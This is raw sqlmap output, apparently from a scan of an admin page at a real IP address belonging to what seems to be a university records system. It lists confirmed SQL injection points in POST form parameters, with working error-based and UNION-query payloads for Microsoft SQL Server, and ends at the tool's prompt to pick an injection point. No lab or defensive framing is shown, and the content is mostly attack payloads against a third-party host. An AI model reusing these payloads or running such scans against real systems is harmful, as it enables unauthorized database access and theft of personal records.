 sqlmap - Python sqlmap/sqlmap.py -u 202.195.243.37/tasi/admin/publi...
Place: POST
Parameter: txtStuNo
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: txtStuName=ww&txtStuNo=') AND 1320=CONVERT(INT,(SELECT CHAR(113)+CH
AR(98)+CHAR(108)+CHAR(115)+CHAR(113)+(SELECT (CASE WHEN (1320=1320) THEN CHAR(49
) ELSE CHAR(48) END))+CHAR(113)+CHAR(107)+CHAR(98)+CHAR(121)+CHAR(113))) AND ('G
UZD'='GUZD&cboCollege=&cboDegreeType=0&cboSubjectClass=&cboSubject=&txtMajor=&in
putStartDate=&inputEndDate=&publish=-1&public=-1
Type: UNION query
Title: Generic UNION query (NULL) - 25 columns
Payload: txtStuName=ww&txtStuNo=') UNION ALL SELECT NULL,CHAR(113)+CHAR(98)+
CHAR(108)+CHAR(115)+CHAR(113)+CHAR(105)+CHAR(113)+CHAR(100)+CHAR(65)+CHAR(118)+C
HAR(65)+CHAR(110)+CHAR(122)+CHAR(66)+CHAR(97)+CHAR(113)+CHAR(107)+CHAR(98)+CHAR(
121)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- &cboCollege=&cboDegreeType=0
&cboSubjectClass=&cboSubject=&txtMajor=&inputStartDate=&inputEndDate=&publish=-1
&public=-1
Place: POST
Parameter: cboSubjectClass
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: txtStuName=ww&txtStuNo=&cboCollege=&cboDegreeType=0&cboSubjectClass
=%' AND 3253=CONVERT(INT,(SELECT CHAR(113)+CHAR(98)+CHAR(108)+CHAR(115)+CHAR(113
)+(SELECT (CASE WHEN (3253=3253) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHA
R(107)+CHAR(98)+CHAR(121)+CHAR(113))) AND '%'='&cboSubject=&txtMajor=&inputStart
Date=&inputEndDate=&publish=-1&public=-1
---
there were multiple injection points, please select the one to use for following
injections:
[0] place: POST, parameter: txtMajor, type: Single quoted string (default)
[1] place: POST, parameter: inputStartDate, type: Single quoted string
[2] place: POST, parameter: txtStuName, type: Single quoted string
[3] place: POST, parameter: inputEndDate, type: Single quoted string
[4] place: POST, parameter: txtStuNo, type: Single quoted string
[5] place: POST, parameter: cboSubjectClass, type: Single quoted string
[6] place: POST, parameter: cboCollege, type: Single quoted string
[q] Quit